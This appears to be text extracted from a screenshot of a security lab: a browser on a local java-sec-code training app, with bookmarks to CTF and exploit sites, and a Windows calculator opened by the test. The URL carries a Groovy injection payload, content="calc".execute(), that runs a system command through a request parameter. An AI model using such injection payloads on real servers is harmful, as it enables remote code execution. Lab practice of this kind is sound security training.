 localhost:8080/java_sec_code_war_exploded/rce/groovy?content="calc".execute()
web toolbar ctf.wiki 微步在线X情报社区... knowledge wrong 靶机 Exploit Databa
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x